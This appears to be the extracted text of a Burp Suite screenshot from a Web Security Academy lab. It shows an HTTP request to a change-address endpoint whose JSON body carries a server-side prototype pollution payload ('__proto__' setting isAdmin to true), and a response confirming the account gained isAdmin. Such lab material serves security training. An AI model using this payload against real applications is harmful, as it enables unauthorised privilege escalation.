 Request
P Raw Hex \n ≡
1 POST /my-account/change-address HTTP/2
2 Host: 0ad600ab03553c41817f075200250070.web-security-academy.net
3 Cookie: session=n219XB6iEe0rrQYDPGE8DHOYUWRRREVa
4 Content-Length: 239
5 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
9 Content-Type: application/json;charset=UTF-8
10 Accept: */*
11 Origin: https://0ad600ab03553c41817f075200250070.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0ad600ab03553c41817f075200250070.web-security-academy.net/my-account?
id=wiener
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
21 "role":"default",
22 "sessionId":"n219XB6iEe0rrQYDPGE8DHOYUWRRREVa",
23 "__proto__":{
24 "isAdmin":true
25 }
26
27 }
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 Etag: W/"d5-vT9MpvS8z15hE+8i1IH2pyo5l9Y"
6 Date: Sat, 05 Oct 2024 09:37:31 GMT
7 Keep-Alive: timeout=5
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 213
10
11 {
"username":"wiener",
"firstname":"Peter",
"lastname":"Wiener",
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"role":"default",
"isAdmin":true
}